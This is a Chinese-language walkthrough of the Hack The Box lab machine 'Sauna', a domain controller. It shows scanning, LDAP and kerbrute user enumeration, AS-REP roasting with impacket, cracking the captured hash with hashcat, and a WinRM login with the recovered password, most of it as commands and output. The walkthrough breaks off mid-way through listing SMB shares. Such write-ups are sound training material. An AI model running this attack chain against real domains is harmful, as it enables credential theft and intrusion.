起手式nmap掃描:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.10.175
------------------------------------------------------------
Scanning target 10.10.10.175
Time started: 2024-01-26 21:18:16.890765
------------------------------------------------------------
Port 53 is open
Port 139 is open
Port 135 is open
Port 80 is open
Port 88 is open
Port 389 is open
Port 445 is open
Port 464 is open
Port 593 is open
Port 636 is open
Port 3268 is open
Port 3269 is open
Port 5985 is open
Port 9389 is open
Port 49667 is open
Port 49675 is open
Port 49676 is open
Port 49677 is open
Port 49734 is open
Port 49765 is open
Port scan completed in 0:01:38.676788
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p53,139,135,80,88,389,445,464,593,636,3268,3269,5985,9389,49667,49675,49676,49677,49734,49765 -sV -sC -T4 -Pn -oA 10.10.10.175 10.10.10.175
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p53,139,135,80,88,389,445,464,593,636,3268,3269,5985,9389,49667,49675,49676,49677,49734,49765 -sV -sC -T4 -Pn -oA 10.10.10.175 10.10.10.175
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-26 21:20 EST
Nmap scan report for 10.10.10.175
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-27 09:20:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49734/tcp open msrpc Microsoft Windows RPC
49765/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-01-27T09:21:07
|_ start_date: N/A
|_clock-skew: 7h00m02s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.66 seconds
------------------------------------------------------------
Combined scan completed in 0:03:30.684021
Press enter to quit...
根據以下網頁

可知這是一台domain controller。總之先把掃到的domain name加入hosts,注意LOCAL0的0不用加!!
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# echo 10.10.10.175 EGOTISTICAL-BANK.LOCAL>> /etc/hosts
┌──(root㉿kali)-[~]
└─# exit
80port照理說要爆破目錄,但這是AD題就先不理他。有開80 port就看一下網頁,看是不是有帳號相關資訊,看起來果然是有:

可以試試zone transfer,但沒用:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ dig @10.10.10.175 AXFR EGOTISTICAL-BANK.LOCAL
; <<>> DiG 9.19.19-1-Debian <<>> @10.10.10.175 AXFR EGOTISTICAL-BANK.LOCAL
; (1 server found)
;; global options: +cmd
; Transfer failed.
Kerberoasting也沒用:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ impacket-GetNPUsers -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/
Impacket v0.11.0 - Copyright 2023 Fortra
No entries found!
執行Anonymous LDAP Search,可以看到Hugo Smith這個帳號:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ ldapsearch -x -H ldap://10.10.10.175 -b "dc=EGOTISTICAL-BANK,dc=LOCAL"
# extended LDIF
#
# LDAPv3
# base <dc=EGOTISTICAL-BANK,dc=LOCAL> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# EGOTISTICAL-BANK.LOCAL
dn: DC=EGOTISTICAL-BANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
instanceType: 5
whenCreated: 20200123054425.0Z
whenChanged: 20240127091339.0Z
subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAQL7gs8Yl7ESyuZ/4XESy7A==
uSNChanged: 98336
name: EGOTISTICAL-BANK
objectGUID:: 7AZOUMEioUOTwM9IB/gzYw==
replUpToDateVector:: AgAAAAAAAAAGAAAAAAAAAEbG/1RIhXVKvwnC1AVq4o8WgAEAAAAAAEJax
RsDAAAAq4zveNFJhUSywu2cZf6vrQzgAAAAAAAAKDj+FgMAAADc0VSB8WEuQrRECkAJ5oR1FXABAA
AAAADUbg8XAwAAAP1ahZJG3l5BqlZuakAj9gwL0AAAAAAAANDwChUDAAAAm/DFn2wdfEWLFfovGj4
TThRgAQAAAAAAENUAFwMAAABAvuCzxiXsRLK5n/hcRLLsCbAAAAAAAADUBFIUAwAAAA==
creationTime: 133508204197762541
forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
maxPwdAge: -36288000000000
minPwdAge: -864000000000
minPwdLength: 7
modifiedCountAtLastProm: 0
nextRid: 1000
pwdProperties: 1
pwdHistoryLength: 24
objectSid:: AQQAAAAAAAUVAAAA+o7VsIowlbg+rLZG
serverState: 1
uASCompat: 1
modifiedCount: 1
auditingPolicy:: AAE=
nTMixedDomain: 0
rIDManagerReference: CN=RID Manager$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name
,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
systemFlags: -1946157056
wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOT
ISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Progra
m Data,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrin
cipals,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=
EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=E
GOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTIC
AL-BANK,DC=LOCAL
wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,
DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTIS
TICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICA
L-BANK,DC=LOCAL
objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,D
C=LOCAL
isCriticalSystemObject: TRUE
gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syste
m,DC=EGOTISTICAL-BANK,DC=LOCAL;0]
dSCorePropagationData: 16010101000000.0Z
otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTIS
TICAL-BANK,DC=LOCAL
otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Servic
e Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN
=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
ms-DS-MachineAccountQuota: 10
msDS-Behavior-Version: 7
msDS-PerUserTrustQuota: 1
msDS-AllUsersTrustQuota: 1000
msDS-PerUserTrustTombstonesQuota: 10
msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Na
me,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-N
ame,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-NcType: 0
msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
dc: EGOTISTICAL-BANK
# Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
# Computers, EGOTISTICAL-BANK.LOCAL
dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
# Domain Controllers, EGOTISTICAL-BANK.LOCAL
dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
# System, EGOTISTICAL-BANK.LOCAL
dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
# LostAndFound, EGOTISTICAL-BANK.LOCAL
dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
# Infrastructure, EGOTISTICAL-BANK.LOCAL
dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
# ForeignSecurityPrincipals, EGOTISTICAL-BANK.LOCAL
dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
# Program Data, EGOTISTICAL-BANK.LOCAL
dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
# NTDS Quotas, EGOTISTICAL-BANK.LOCAL
dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
# Managed Service Accounts, EGOTISTICAL-BANK.LOCAL
dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
# Keys, EGOTISTICAL-BANK.LOCAL
dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
# TPM Devices, EGOTISTICAL-BANK.LOCAL
dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
# Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
# Hugo Smith, EGOTISTICAL-BANK.LOCAL
dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
# search reference
ref: ldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOC
AL
# search result
search: 2
result: 0 Success
# numResponses: 19
# numEntries: 15
# numReferences: 3
剛剛上面爆出Hugo Smith,但跟網頁上沒看到這人。從Hugo Smith這名字自建字典檔,去猜帳號的命名規律。命名規律可能是first name首字母+last name、first name+last name、first name前二字母+last name、first name+last name首字母等等:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ vim users.txt
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ cat users.txt
hsmith
hugosmith
husmith
hugos
利用kerbrute來測試哪一個命名規律是對的,看來是first name首字母+last name:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 ./users.txt -o kerb0results.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/26/24 - Ronnie Flathers @ropnop
2024/01/26 21:49:36 > Using KDC(s):
2024/01/26 21:49:36 > 10.10.10.175:88
2024/01/26 21:49:36 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2024/01/26 21:49:36 > Done! Tested 4 usernames (1 valid) in 0.249 seconds
接下來想用rid枚舉跟掛載目錄枚舉,但都沒用:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ rpcclient -N 10.10.10.175
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ smbclient -N -L //10.10.10.175
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
把網頁上的人名依照命名規律新建字典檔:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ vim users.txt
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ cat users.txt
hsmith
fsmith
scoins
hbear
btaylor
sdriver
skerb
利用這些帳號去實行AS-REP攻擊:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ impacket-GetNPUsers -dc-ip 10.10.10.175 -usersfile users.txt EGOTISTICAL-BANK.LOCAL/ -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:71ab084c1fbac296447dd3eb358f8bde$9e57e6fa8f883303e345b0ad325c35076cbb8ca3b5cb3f0562cc94822e01b8b106ad5c3108364a9e041f890a2b5f0cd1b414ac7f72f9a077a1499bf3355290927ccbec7cbd692f8f9596c7ab800d1df234ccf3a21360287187fc3961531a20d440df2429b1881c827ba82d537fde04c8d6247e0b2f9b9d1b570b799cf1489189596b823c95e6a40433544cfe1e784ef89f026250a76aba733e3c3be77537ca69b39b04d7918f4ac0928bf18db8f1af0585cc7c0c0fc2af0efcba971f335a02607aaf166b943abc4237ec32c028bf016f6290335a7955bfcd67a78a69aa186733140b036ecf85fb631f29016176145c273e5449ec5e494a59d87da3d8debc1321
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
利用grep來尋找hashcat的破解模式數字!!! hsmith/Thestrokes23
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ vim hashes_asrep.txt
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ cat hashes_asrep.txt
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:71ab084c1fbac296447dd3eb358f8bde$9e57e6fa8f883303e345b0ad325c35076cbb8ca3b5cb3f0562cc94822e01b8b106ad5c3108364a9e041f890a2b5f0cd1b414ac7f72f9a077a1499bf3355290927ccbec7cbd692f8f9596c7ab800d1df234ccf3a21360287187fc3961531a20d440df2429b1881c827ba82d537fde04c8d6247e0b2f9b9d1b570b799cf1489189596b823c95e6a40433544cfe1e784ef89f026250a76aba733e3c3be77537ca69b39b04d7918f4ac0928bf18db8f1af0585cc7c0c0fc2af0efcba971f335a02607aaf166b943abc4237ec32c028bf016f6290335a7955bfcd67a78a69aa186733140b036ecf85fb631f29016176145c273e5449ec5e494a59d87da3d8debc1321
┌──(kali㉿kali)-[~/HTB/sauna]
└─$
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ hashcat -h | grep -i "AS-REP"
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ hashcat -m 18200 hashes_asrep.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-10400 CPU @ 2.90GHz, 2913/5891 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:71ab084c1fbac296447dd3eb358f8bde$9e57e6fa8f883303e345b0ad325c35076cbb8ca3b5cb3f0562cc94822e01b8b106ad5c3108364a9e041f890a2b5f0cd1b414ac7f72f9a077a1499bf3355290927ccbec7cbd692f8f9596c7ab800d1df234ccf3a21360287187fc3961531a20d440df2429b1881c827ba82d537fde04c8d6247e0b2f9b9d1b570b799cf1489189596b823c95e6a40433544cfe1e784ef89f026250a76aba733e3c3be77537ca69b39b04d7918f4ac0928bf18db8f1af0585cc7c0c0fc2af0efcba971f335a02607aaf166b943abc4237ec32c028bf016f6290335a7955bfcd67a78a69aa186733140b036ecf85fb631f29016176145c273e5449ec5e494a59d87da3d8debc1321:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:71ab084...bc1321
Time.Started.....: Fri Jan 26 21:59:46 2024 (23 secs)
Time.Estimated...: Fri Jan 26 22:00:09 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 525.2 kH/s (0.90ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10538496/14344385 (73.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Thip1812 -> Thelittlemermaid
Hardware.Mon.#1..: Util:100%
Started: Fri Jan 26 21:59:45 2024
Stopped: Fri Jan 26 22:00:10 2024
破出密碼後就登入:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
quickly get information on the system (OS version) and the current users privileges (失敗)
*Evil-WinRM* PS C:\Users\FSmith\Documents> systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" / ...
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" / ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
current user privileges(沒用)
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
list of all the domain users,列出這個domain的所有user,可以看到新的帳號:
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user /domain
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
把新的帳號加到之前編輯的users.txt裡:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ vim users.txt
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ cat users.txt
hsmith
fsmith
scoins
hbear
btaylor
sdriver
skerb
Administrator
krbtgt
svc_loanmgr
Remote Management Users but that is what allows this user access over WinRM
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user fsmith /domain
User name FSmith
Full Name Fergus Smith
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/23/2020 8:45:19 AM
Password expires Never
Password changeable 1/24/2020 8:45:19 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/27/2024 1:57:15 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
換用smb掛載,The custom share looks interesting ‘RICOH Aficio SP 8300DN’. SYSVOL is interesting if this is a version of Windows Server that uses the Groups.xml file.
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ smbclient -L 10.10.10.175 -U "EGOTISTICAL-BANK.LOCAL/fsmith"
Password for [EGOTISTICAL-BANK.LOCAL\fsmith]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
RICOH Aficio SP 8300DN PCL 6 Printer We cant print money
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
但沒用:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ smbclient "\\\\10.10.10.175\\RICOH Aficio SP 8300DN PCL 6" -U "EGOTISTICAL-BANK.LOCAL/fsmith"
Password for [EGOTISTICAL-BANK.LOCAL\fsmith]:
Try "help" to get a list of possible commands.
smb: \>
smb: \> recurse on
smb: \> prompt off
smb: \> ls
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
smb: \> exit
SYSVOL的沒用例子! 我的意思是,如果SYSVOL裡面的文件是下面列出來的這些,代表都是原本預設就有的,沒有什麼可以拿來入侵的線索:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ smbclient "\\\\10.10.10.175\\SYSVOL" -U "EGOTISTICAL-BANK.LOCAL/fsmith"
Password for [EGOTISTICAL-BANK.LOCAL\fsmith]:
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> prompt off
smb: \> ls
. D 0 Thu Jan 23 00:44:23 2020
.. D 0 Thu Jan 23 00:44:23 2020
EGOTISTICAL-BANK.LOCAL Dr 0 Thu Jan 23 00:44:23 2020
\EGOTISTICAL-BANK.LOCAL
. D 0 Thu Jan 23 00:51:08 2020
.. D 0 Thu Jan 23 00:51:08 2020
DfsrPrivate DHSr 0 Thu Jan 23 00:51:08 2020
Policies D 0 Sat Jan 25 15:48:44 2020
scripts D 0 Thu Jan 23 00:44:23 2020
\EGOTISTICAL-BANK.LOCAL\DfsrPrivate
NT_STATUS_ACCESS_DENIED listing \EGOTISTICAL-BANK.LOCAL\DfsrPrivate\*
\EGOTISTICAL-BANK.LOCAL\Policies
. D 0 Sat Jan 25 15:48:44 2020
.. D 0 Sat Jan 25 15:48:44 2020
{2619FB25-7519-4AEA-9C1E-348725EF2858} D 0 Sat Jan 25 15:48:44 2020
{31B2F340-016D-11D2-945F-00C04FB984F9} D 0 Thu Jan 23 00:44:40 2020
{6AC1786C-016F-11D2-945F-00C04fB984F9} D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\scripts
. D 0 Thu Jan 23 00:44:23 2020
.. D 0 Thu Jan 23 00:44:23 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}
. D 0 Sat Jan 25 15:48:44 2020
.. D 0 Sat Jan 25 15:48:44 2020
GPT.INI A 59 Sat Jan 25 15:48:44 2020
Machine D 0 Sat Jan 25 15:49:11 2020
User D 0 Sat Jan 25 15:48:44 2020
